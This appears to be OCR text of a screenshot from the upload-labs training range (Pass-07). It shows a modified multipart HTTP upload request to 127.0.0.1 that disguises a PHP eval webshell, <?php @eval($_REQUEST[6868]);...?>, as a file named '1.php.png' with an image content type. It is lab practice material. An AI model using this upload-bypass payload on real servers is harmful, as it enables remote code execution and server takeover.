 修改数据包
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 Host: 127.0.0.1
3 Content-Length: 333
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryociSXBAp0BPvbP7R
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-07/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryociSXBAp0BPvbP7R
23 Content-Disposition: form-data; name="upload_file"; filename="1.php.png"
24 Content-Type: image/png
25
26 <?php @eval($_REQUEST[6868]);phpinfo();?>
27
28
29 ------WebKitFormBoundaryociSXBAp0BPvbP7R
30 Content-Disposition: form-data; name="submit"
31
32
33 ------WebKitFormBoundaryociSXBAp0BPvbP7R--
34
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传